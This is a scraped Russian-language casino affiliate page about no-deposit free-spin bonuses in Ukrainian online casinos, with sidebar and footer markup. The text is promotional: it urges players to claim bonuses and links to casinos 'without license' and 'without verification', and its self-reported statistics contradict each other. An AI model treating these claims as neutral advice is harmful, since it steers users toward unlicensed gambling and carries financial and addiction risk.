  <li>Фриспины без обязательного депозита: Этот бонус бесплатных вращений в основном используется новыми провайдерами в качестве приманки. Например, игроки получают несколько бесплатных вращений без депозита на выбранных игровых автоматах и могут попытать счастья в них.</li>
  <li>Free Spins как функция игрового автомата: если на линиях выплат появляются нужные символы, запускаются бесплатные вращения без депозита. Однако эта функция предлагается не в каждом слоте.</li>
  <li>Призы бесплатных вращений: Многие онлайн-казино рекламируют программу лояльности, в рамках которой постоянные игроки получают бесплатные спины без депозита, например, в качестве вознаграждения за более продолжительную игру.</li>
</ul>
<p>У каждого интернет казино свои правила вывода выигрышей. Поэтому настоятельно рекомендуется ознакомиться с T&C, где они обычно подробно описаны. Провайдеры также устанавливают определенные лимиты на суммы снятия, которые вам разрешено переводить каждый месяц. Исключения могут быть сделаны для VIP-клиентов или хайроллеров. Если возникают задержки и расхождения в выплатах, игрок должен проверить, выполнил ли он условия бонуса. Если игрок не верифицировал свой счет в казино (проверка личности) и не предоставил провайдеру необходимые документы, также могут возникнуть проблемы с выплатами.</p>

<h2>Как вы можете найти последние предложения бесплатных вращений?</h2>

<p>Если вы хотите играть в бесплатные спины без депозита, вам сначала нужно найти безопасное казино на реальные деньги, которое предлагает такую возможность. Здесь принципиально может помочь сайт сравнения, например Otzyvy-Casino.com. Мы не только предлагаем горячие бонусные предложения, которые действительно работают, но и составляем наш список на основе предпочтений и рекомендаций наших игроков. Однако вам обязательно следует ознакомиться с условиями предоставления бонусов, чтобы вы могли взвесить все шансы и принять правильное решение в любой ситуации. Для того чтобы получить бесплатные вращения без депозита в онлайн-казино, вы должны сначала зарегистрироваться в казино. В противном случае вы не сможете начать игру на бонусные деньги. При регистрации иногда требуется ввести бонусный код, не забудьте ввести его.</p>

<h2>Отыграть бесплатные спины без депозита</h2>

<p>Более привлекательным, чем бесплатный бонус без требований к обороту, может быть только бесплатный бонус. Мы это точно знаем. Бонус без требований к обороту означает, что вы можете вывести все выигрыши сразу после игры. Для того чтобы получить бонус без отыгрыша, в любом случае требуется регистрация. Мы рекомендуем вам не игнорировать такие бонусы, поскольку они встречаются не так уж часто. </p>

<h2>Получите бесплатные вращения сразу после регистрации: Шаг за шагом</h2>

<p>Найти хороший бонус бесплатных вращений не так уж сложно. Необходимо сопоставить лишь несколько ключевых данных, и игрок уже знает, имеет ли он дело с хорошей сделкой. Во-первых, внимание падает на выбор игры. Здесь необходимо точно проверить, имеет ли игрок казино доступ ко всем слотам с бесплатными вращениями, может ли он играть только в некоторые из них или, возможно, ему разрешено играть только в определенный слот.</p>

<p>Минимальный депозит определяет, куда может пойти выигрыш в игре. Здесь должен быть представлен широкий ассортимент. Максимальная выплата, в свою очередь, ограничивает максимальную сумму денег, которая может перейти из рук в руки во время сессии. Поскольку почти каждый бонус с бесплатными вращениями также имеет требование к обороту, игроку следует обязательно проверить, как именно выглядят эти требования к обороту и что он должен сделать, чтобы в какой-то момент увидеть выигранные деньги на своем счету.</p>

<p>Существует ли минимальный депозит для первого депозита после регистрации? Тогда вам следует обратить пристальное внимание на то, что она не должна быть слишком высокой, так как должна быть доступна для всех заинтересованных игроков. Наконец, следует также проверить срок действия бонусов. Они должны быть действительными и позволять игроку выполнять требования по обороту. То есть, они должны обеспечивать достаточно времени, чтобы выполнить требование по обороту, не напрягаясь. Бесплатные вращения в этом отношении наиболее увлекательны.</p>

<p>То, что бесплатные спины делают казино и co. более интересными, тем не менее, неоспоримо. Совет: фриспины доступны не только для слотов. В классическом казино онлайн в Украине о также часто можно получить ваучеры или бесплатные билеты на покерные турниры, живое казино или настольные игры.</p>

<h3>Достаточный выбор высококачественных игр</h3>

<p>Выбор игр чрезвычайно важен для того, чтобы можно было назвать соответствующее казино бесплатных вращений без депозита хорошим бонусом. Популярностью пользуются бесплатные вращения от NetEnt, но слоты Microgaming и Play'N Go также популярны сегодня. Лучшие бонусы включают FreeSpins на нескольких слотах, чтобы вы могли почувствовать настоящий вкус казино.</p>

<h3>Оборот и условия премирования</h3>

<p>Каким бы заманчивым ни было предложение украинского онлайн-казино, всегда следует помнить, что поставщик не раздает бесплатные спины просто так. Поэтому провайдер устанавливает условия оборота, с одной стороны, для получения дальнейших депозитов, а с другой - в качестве защиты от того, что игроки просто возьмут бонус, выплатят выигрыш, а затем больше никогда не будут играть на игорной платформе. Требования к обороту означают, что вы должны их выполнить, прежде чем выводить средства.</p>

<h3>Бонусные ограничения</h3>

<p>Бонус всегда доступен только один раз и действителен только для одного человека, одной кредитной карты, одного IP-адреса. Также могут быть ограничения по месту проживания (не в каждой стране разрешены азартные игры), по способу пополнения счета или по использованию бонусного кода.</p>

<h3>Валидность</h3>

<p>Срок действия бесплатных вращений в казино онлайн без депозита очень короткий. Как правило, у вас есть от 24 часов до 3 дней после регистрации, чтобы отыграть бонус и выполнить все требования по обороту. Обратить внимание на срок действия важно для того, чтобы иметь возможность вывести выигрыш. Хороший бонус онлайн-казино дает вам не менее 3 дней.</p>

<h3>Максимальный выигрыш и выплата</h3>

<p>Максимальный выигрыш означает максимальную сумму выплаты после выполнения требований по ставкам. Чем выше максимальный выигрыш, тем лучше бонус бесплатных вращений казино. Это может быть сумма от €20 до €100. Если бесплатные вращения доступны сразу без депозита и не имеют требований по отыгрышу, то сумма будет меньше. Хороший бонус не требует внесения депозита для вывода выигрыша. Некоторые казино требуют внесения минимального депозита, прежде чем вы сможете вывести выигрыш в онлайн казино free spins. Поэтому ищите бонусы, которые выплачивают выигрыши онлайн казино free-spins мгновенно.</p>

<h2>Бесплатные спины при регистрации или бонус реальными деньгами без депозита?</h2>

<p>Оба вида бонусов направлены непосредственно на новых клиентов онлайн-казино. Цель здесь состоит в том, чтобы заинтересовать клиента в казино сайте и сделать понятными основные функции. Клиент должен хорошо узнать казино, и к нему должно возникнуть доверие. Решение о том, воспользоваться ли бесплатными спинами или бездепозитным бонусом в качестве акции, принимается индивидуально. Фриспины без депозита обычно преследуют цель продвижения определенного слота. Бездепозитный бонус зачисляет на счет казино бонусные деньги, которые затем можно использовать для игры в любые слоты и игры. Поэтому он является более гибким.</p>

<h2>Мобильные фриспины без депозита</h2>

<p><a href="https://casino-ukraine.top/">Online Casino Украина</a> теперь оптимизированы и для мобильных устройств. Игра на смартфоне, планшете или ноутбуке всегда возможна, так как современные веб-приложения работают через браузер и могут воспроизводиться с любого устройства. Это означает, что в казино бесплатные спины без депозита можно играть с самых распространенных мобильных устройств, поскольку процесс регистрации и бонусные предложения также доступны на мобильных устройствах.</p>

<p>На смартфоне процесс такой же. Сначала происходит регистрация, а затем бесплатные вращения без депозита могут быть зачислены на счет казино. Как только это появится на дисплее мобильного устройства, игрок казино сможет теперь разыграть свои Бесплатные Спины без депозита на дисплее смартфона.</p>

<p>Игра на мобильных устройствах, таких как смартфон, имеет то преимущество для пользователя, что он может получить доступ к своему казино онлайн Украина в любое время, практически 24 часа в сутки. Таким образом, играть можно независимо от времени и места.</p>             
                        <h2>Хотите первыми узнавать о наших обновлениях?</h2><div class="c-email-sub"><v-subscribe #default="{ form, submit, subscribed }" data-cartjs-component><form class="c-email-sub__form o-flex-column o-text-gap lazyload" @submit.prevent="submit"><div class="c-email-sub__top o-flex-column" v-if="!subscribed"><p class="c-email-sub__title o-h3 o-bold">Обновления на ваш Email</p><p class="c-email-sub__desc">Подпишитесь на нашу рассылку, заполнив форму ниже.</p></div><div class="c-email-sub__input-group o-flex-column o-gap-s" v-if="!subscribed"><input v-model="form.data.email" type="email" name="email" id="email" placeholder="Введите ваш Email"
          class="c-email-sub__input o-btn" /><button type="submit" class="c-send-btn o-btn o-send-btn">Подписаться</button></div><div class="c-email-sub__success o-flex-column o-align-start lazyload" v-else><p class="c-email-sub__title o-h3 o-bold">Спасибо!</p><p class="c-email-sub__desc">Подписка оформлена</p><button type="reset" aria-label="Подписаться на другой Email" class="o-reload-btn" @click="()=>{window.location.reload();}">Подписаться на другой Email</button></div></form></v-subscribe></div>            <div class="c-brand-info-modal o-flex o-align-start o-justify-center o-modal-fixed js-ref-popup">
    <div class="c-brand-info-modal__body o-scrollbar o-content-inner o-flex-column o-gap-m lazyload">
        <button class="o-close-btn js-refPopup-close" aria-label="Закрыть окно с промоакцией"></button>
        <div><picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/vavada.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/vavada.png"
        class="lazyload c-brand-info-modal__logo o-img-contain"
        alt="Вавада Казино"
    title="Вавада Казино"
    height="80"
    width="180"
  />
</picture>
</div>
                <div class="o-flex-column o-gap-s">
                <a href="https://casino-ukraine.top/go-vavada/" rel="nofollow" target="_blank" class="c-play-btn" >Играть</a>
        </div>
    </div>
</div>          </div>
                  </div>
        <button class="c-aside__show-btn js-aside-open" aria-label="Показать боковую панель"></button>
<aside class="c-aside o-modal-fixed o-content-inner js-aside">
  <div class="c-aside__body o-flex-column o-scrollbar">
    <button class="o-close-btn js-aside-close" aria-label="Спрятать боковую панель"></button>
    <div class="c-aside__box c-aside__banner o-flex-column">
                        <a href="    https://casino-ukraine.top/go-casinoua/" rel="nofollow" target="_blank">
        <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/casino-ua.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/casino-ua.png"
        class="lazyload c-aside__banner-logo o-img-contain"
        alt="Казино.ЮА"
    title="Казино.ЮА"
    height="220"
    width="256"
  />
</picture>

      </a>
      <div class="o-flex-column o-gap-s o-align-center o-text-center">
        <p class="c-aside__banner-bonus o-bold o-upper">200 000 гpн и 300 фpиcпинoв нa 6 дeпoзитoв</p>
        <p class="c-aside__banner-bonus-text o-upper"><span>Лучший бонус</span> <br />для игроков в Украине</p>
      </div>
          <a href="https://casino-ukraine.top/go-casinoua/" rel="nofollow" target="_blank" class="c-play-btn" >Играть</a>
      <p class="c-aside__banner-approved o-text-center">Одобрено и протестировано <br> <span class="o-bold">Казино Онлайн в Украине</span></p>
    </div>
    <div class="c-aside__box o-flex-column">
      <p class="c-aside__title">Интересные страницы</p>
      <ul class="c-aside__page-list o-flex-column o-gap-s">
            <li>
        <a href="https://casino-ukraine.top/casino-bez-licensii/">Казино Онлайн без лицензии КРАИЛ</a>
      </li>
            <li>
        <a href="https://casino-ukraine.top/casino-bez-verifikacii/">Казино Онлайн без верификации</a>
      </li>
            <li>
        <a href="#">Скачать приложение казино</a>
      </li>
            <li>
        <a href="https://casino-ukraine.top/casino-na-dengi/">Казино Онлайн на Деньги</a>
      </li>
            <li>
        <a href="https://casino-ukraine.top/licensed-casinos/">Казино с Лицензией КРАИЛ</a>
      </li>
            <li>
        <a href="https://casino-ukraine.top/casino-s-minimalnym-depositom/">Онлайн Казино от 50 гривен</a>
      </li>
            </ul>
    </div>
    <div class="c-aside__box o-flex-column">
      <a href="https://casino-ukraine.top/" class="c-aside__title">Топ 10 Украинских Казино</a>
      <ul class="c-aside__casinos-list o-flex-column">
                                                                          <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/slots-city-casino/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/slots-city.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/slots-city.png"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Слотс Сити Казино"
    title="Слотс Сити Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-slotscity/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/777-casino/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/777.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/777.png"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Казино 777"
    title="Казино 777"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-777/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/favorit-bet/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/favorit-bet.svg"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/favorit-bet.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="FavBet Казино"
    title="FavBet Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-favbet/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/kazino-supergra/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/supergra.svg"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/supergra.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Super Gra Казино"
    title="Super Gra Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-supergra/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/pin-ap-kazino/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/pinup.svg"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/pinup.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Pin Up Казино"
    title="Pin Up Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-pinup/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/first-casino/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/first-casino.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/first-casino.jpg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Ферст Казино"
    title="Ферст Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-1casino/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/chempion/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/champion.svg"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/champion.svg"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Champion Club Casino"
    title="Champion Club Casino"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-chempion/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/vbet-casino/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/vbet.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/vbet.png"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Вибет Казино"
    title="Вибет Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-vbet/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/slotor/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/slotor-777.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/slotor-777.png"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Слотор777 Казино"
    title="Слотор777 Казино"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-slotor/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                                                                                <li class="o-flex o-gap-m">
            <a href="https://casino-ukraine.top/casino-ua/">
              <picture>
  <source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/casino-ua.webp"
  />
  <img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/casino-ua.png"
        class="lazyload c-aside__casinos-logo o-img-contain"
        alt="Казино.ЮА"
    title="Казино.ЮА"
    height="28"
    width="100"
  />
</picture>

            </a>
                <a href="https://casino-ukraine.top/go-casinoua/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a>
          </li>
                  </ul>
    </div>
  </div>
</aside>    	</div>
    </main>

    <div class="c-cookie-policy js-cookie"><button class="c-cookie-policy__toggle-btn lazyload js-cookie-toggle-btn" aria-label="Показать политику использования файлов cookie"></button><div class="c-cookie-policy__body o-flex-column o-gap-ss"><p class="c-cookie-policy__title o-flex o-gap-s o-h3">На этом сайте используются файлы cookie.</p><p class="c-cookie-policy__text">
      Продолжая пользоваться сайтом, вы соглашаетесь на использование файлов cookie в
соответствии с нашей <br/><a href="https://casino-ukraine.top/politika-konfidentsialnosti/">Политикой конфиденциальности</a></p><button class="o-white-btn o-btn js-cookie-accept" aria-label="Хорошо, я согласен.">Хорошо, я согласен.</button></div></div><footer class="c-footer"><div class="c-footer__container o-flex-column o-container"><div class="c-why-us o-flex-column o-padding"><p class="c-why-us__title lazyload o-flex-wrap">
        Почему мы?
      </p><div class="c-why-us__numbers js-footer-num-tracker o-flex-wrap"><div class="c-why-us__cell o-flex-column"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/handshake-2.svg"
              alt="опыт"
              title="6 лет опыта"
              class="lazyload"
              height="40"
              width="40"
            /><p class="c-why-us__num"><span class="js-footer-counted-num">6</span></p><p class="c-why-us__sign">лет опыта</p></div><div class="c-why-us__cell o-flex-column"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/global.svg"
              alt="охват"
              title="20+ рынков"
              class="lazyload"
              height="40"
              width="40"
            /><p class="c-why-us__num"><span class="js-footer-counted-num">20</span>+
            </p><p class="c-why-us__sign">рынков</p></div><div class="c-why-us__cell o-flex-column"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/authors.svg"
              alt="команда"
              title="15+ авторов"
              class="lazyload"
              height="40"
              width="40"
            /><p class="c-why-us__num"><span class="js-footer-counted-num">15</span>+
            </p><p class="c-why-us__sign">авторов</p></div><div class="c-why-us__cell o-flex-column"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/peoples.svg"
              alt="аудитория"
              title="25K+ игроков, которые с нами"
              class="lazyload"
              height="40"
              width="40"
            /><p class="c-why-us__num"><span class="js-footer-counted-num">30</span>K+
            </p><p class="c-why-us__sign">игроков, которые с нами</p></div><div class="c-why-us__cell o-flex-column"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/casino.svg"
              alt="проверенные бренды"
              title="12K+ казино, которые прошли проверку"
              class="lazyload"
              height="40"
              width="40"
            /><p class="c-why-us__num"><span class="js-footer-counted-num">12</span>K+
            </p><p class="c-why-us__sign">казино, которые прошли проверку</p></div><div class="c-why-us__cell o-flex-column"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/conflict.svg"
              alt="решенных споров"
              title="400+ решенных спорных ситуаций"
              class="lazyload"
              height="40"
              width="40"
            /><p class="c-why-us__num"><span class="js-footer-counted-num">400</span>+
            </p><p class="c-why-us__sign">решенных спорных ситуаций</p></div></div></div><div class="c-footer__top o-flex-column o-padding"><div class="c-footer__logo-text o-flex-column"><a href="https://casino-ukraine.top/" class="c-footer__logo"><img
            src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
            data-src="https://casino-ukraine.top/ukraine/img/logo-ua24.svg"
            class="lazyload"
            height="40"
            width="156"
            alt="Отзывы об украинских казино онлайн"
            title="Online Casino UA"
          /></a><p>OC24 - это молодая редакция, которая была создана для того, чтобы познакомить
        людей, интересующихся iGaming, как с известными брендами онлайн-казино, так и с
        новыми брендами, которые время от времени появляются на рынке. Мы анализируем и
        предоставляем вам исчерпывающую информацию о них. Вы можете узнать, какие сайты
        безопасны, где найти актуальные бонусы, доступность методов оплаты, а также
        возможные преимущества и недостатки казино. Наша цель - помочь вам выбрать
        лучший игорный сайт, который полностью соответствует вашим ожиданиям и
        требованиям к безопасной игре. OC24 - это ваш путеводитель в мире онлайн казино!</p></div><div class="c-footer__socials-wrap"><ul class="c-socials-list o-flex-wrap o-align-center o-justify-center o-gap-m"><li><a href="#"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#telegram"></use></svg><span>Telegram</span></a></li><li><a href="#"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#linkedin"></use></svg><span>Linkedin</span></a></li><li><a href="#"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#facebook"></use></svg><span>Facebook</span></a></li><li><a href="#" rel="nofollow"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#twitter"></use></svg><span>Twitter</span></a></li><li><a href="#" rel="nofollow"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#pinterest"></use></svg><span>Pinterest</span></a></li><li><a href="#" rel="nofollow"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#instagram"></use></svg><span>Instagram</span></a></li><li><a href="#" rel="nofollow"><svg heigth="25" width="25"><use xlink:href="https://casino-ukraine.top/ukraine/img/footer/icons.svg#youtube"></use></svg><span>Youtube</span></a></li></ul></div><div class="c-footer-contacts o-flex-wrap"><div class="c-footer-contacts__item"><p class="c-footer-contacts__title">Почта</p><a href="/cdn-cgi/l/email-protection#4f262129200f2c2e3c262120263c23203b36612c2022613a2e" rel="nofollow"><span class="__cf_email__" data-cfemail="cfa6a1a9a08facaebca6a1a0a6bca3a0bbb6e1aca0a2e1baae">[email&#160;protected]</span></a></div><div class="c-footer-contacts__item"><p class="c-footer-contacts__title">Найдите нас</p><a href="#">проспект Павла Тичини, 1в, Київ, 02000</a></div><div class="c-footer-contacts__item"><p class="c-footer-contacts__title">Номер</p><a href="tel:+1 341 888 6416">+1 341 888 6416</a></div></div></div><div class="c-footer__body o-flex-column o-padding"><div><p class="c-footer__title">Рейтинг онлайн казино</p><ul class="c-footer__list o-flex-column o-two-columns"><li><a href="https://casino-ukraine.top/kosmolot/">Cosmolot Казино</a></li><li><a href="https://casino-ukraine.top/slotoking/">Слотокинг Казино</a></li><li><a href="https://casino-ukraine.top/chempion/">Чемпион Казино</a></li><li><a href="https://casino-ukraine.top/pin-ap-kazino/">Pin Up Казино</a></li><li><a href="https://casino-ukraine.top/favorit-bet/">Фаворит Казино</a></li><li><a href="https://casino-ukraine.top/vbet-casino/">Vbet Казино</a></li><li><a href="https://casino-ukraine.top/vulkan-777/">Клуб Вулкан 777 Украина</a></li><li><a href="https://casino-ukraine.top/slots-city-casino/">Слотс Сити Казино</a></li></ul></div><div><p class="c-footer__title">Стоит прочитать</p><ul class="c-footer__list o-flex-column o-two-columns"><li><a href="https://casino-ukraine.top/">Украинские Казино Онлайн</a></li><li><a href="#">Игры</a></li><li><a href="https://casino-ukraine.top/bonusy/">Онлайн Казино Бонусы</a></li><li><a href="https://casino-ukraine.top/bonusy/bez-depozyty/">Бездепозитные Бонусы за регистрацию</a></li><li><a href="https://casino-ukraine.top/bonusy/free-spins/">Фриспины без депозита</a></li><li><a href="https://casino-ukraine.top/igrovye-avtomaty/">Игровые Автоматы Онлайн</a></li></ul></div></div><div class="c-footer__tech-page o-padding"><ul class="c-footer__list __tech o-flex-wrap"><li><a href="https://casino-ukraine.top/pravila-i-usloviya/">Правила и условия</a></li><li><a href="https://casino-ukraine.top/otvetstvennaya-igra/">Ответственная игра</a></li><li><a href="https://casino-ukraine.top/o-nas/">О нас</a></li><li><a href="https://casino-ukraine.top/bezopasnost/">Безопасность</a></li><li><a href="https://casino-ukraine.top/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li><a href="https://casino-ukraine.top/sitemap/">Карта сайта</a></li></ul></div><div class="c-footer__bottom o-padding"><ul class="c-footer__logos o-flex-wrap"><li><img
            src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
            data-src="https://casino-ukraine.top/ukraine/img/icons/18.svg"
            class="lazyload"
            alt="18+"
            title="18+"
            height="35"
            width="35"
          /></li><li><img
            src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
            data-src="https://casino-ukraine.top/ukraine/img/icons/gamcare.svg"
            class="lazyload"
            alt="gamcare"
            title="gamcare"
            height="35"
            width="121"
          /></li><li><img
            src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
            data-src="https://casino-ukraine.top/ukraine/img/icons/begambleawareorg.svg"
            class="lazyload"
            alt="begambleaware"
            title="begambleaware"
            height="35"
            width="279"
          /></li><li><img
            src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
            data-src="https://casino-ukraine.top/ukraine/img/icons/ecogra.svg"
            class="lazyload"
            alt="ecogra"
            title="ecogra"
            height="35"
            width="125"
          /></li><li><a href="#"><img
              src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
              data-src="https://casino-ukraine.top/ukraine/img/icons/dmca.svg"
              class="lazyload"
              alt="dmca"
              title="dmca"
              height="35"
              width="112"
            /></a></li></ul></div><div class="c-footer__copyright o-padding"><p>Сайт casinoisloty.com.ua принадлежит и управляется компанией OC24 Ltd., зарегистрированной в <span class='o-bold'>Украине</span> по адресу: <span class='o-bold'>проспект Павла Тычины, 1в, Киев, 02000</span>.</p><p>Доступ к сайтам онлайн-игр на деньги запрещен законодательством некоторых стран.</p><p>Каждый отдельный игрок несет ответственность за то, что он действует в рамках закона при доступе к сайту casinoisloty.com.ua.</p><p>Азартные игры несут в себе финансовый риск и риск зависимости. Играйте ответственно.</p><p>Отказ от ответственности! Все логотипы, размещенные на сайте casinoisloty.com.ua, используются с разрешения и согласия самих брендов казино. Все претензии и жалобы, касающиеся сайта, будут рассматриваться в суде.</p><p>Все Права Защищены © <a href="https://casino-ukraine.top/">Отзывы об Онлайн Казино</a>, 2026</p></div></div></footer>    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://casino-ukraine.top/ukraine/js/lazysizes.min.js"></script>
<script src="https://api.cartjs.net/static/build/pub/js/cart.js"></script>
<script>
    initCartJS({
        disable: ['cart'],
        base_url: 'https://app-004.webhunters.tools',
        public_key: 'b7b472:jOHKzhOhebzFEfIsG6hpMZZQ6Y4mJ2AO'
    });
</script>
<script async type="module" src="https://casino-ukraine.top/ukraine/js/main.min.js?v2.4.9"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ec29d3f698842c2a3fb530e9eca579d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://casino-ukraine.top/ukraine/css/app.min.css?v3.3.7
body_size: 28033
content:
::-webkit-details-marker{display:none;font-size:0px}details>summary:first-of-type{list-style-type:none}details>summary{list-style:none}details>summary::marker,details>summary::-webkit-details-marker{display:none}summary{display:block}*,*::before,*::after{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);max-width:100%}body,h1,h2,.o-h2,h3,.o-h3,h4,.o-h4,p,li,figure,figcaption,blockquote,dl,dd{margin:0}html,body{width:100%;height:100%}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}@media(prefers-reduced-motion: reduce){*{animation-duration:0s !important;animation-iteration-count:1 !important;transition-duration:0s !important;scroll-behavior:auto !important}}button,input,select,textarea{font:inherit;outline:0;margin:0;padding:0}input,button{background:none;border:none;cursor:pointer}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:active{-webkit-box-shadow:0 0 0 30px #fff inset !important}textarea{resize:none}summary{outline:none}ul[class],ol[class]{margin:0;padding:0;list-style:none}:root{--header-height: 86px;--max-heigth: calc(100vh - var(--header-height));--body-font: 18px;--h1-font: 32px;--h2-font: 24px;--h3-font: 18px;--h4-font: 16px;--body-font: 18px;--dark: #00232a;--blue-100: #cce6ec;--blue-200: #9dcbd6;--blue-300: #007c96;--green-300: #07782a;--red: #cc1f1f;--linear-1: linear-gradient(180deg, var(--blue-300) 26%, #fff 100%);--linear-2: linear-gradient( 270deg, 